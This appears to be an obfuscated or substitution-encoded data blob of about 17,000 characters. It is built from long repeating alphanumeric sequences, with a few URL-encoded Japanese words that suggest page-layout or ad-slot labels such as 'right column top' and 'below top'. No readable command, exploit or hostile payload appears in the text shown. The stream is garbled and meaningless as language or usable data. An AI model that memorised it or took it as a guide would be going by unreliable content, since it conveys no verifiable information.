nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h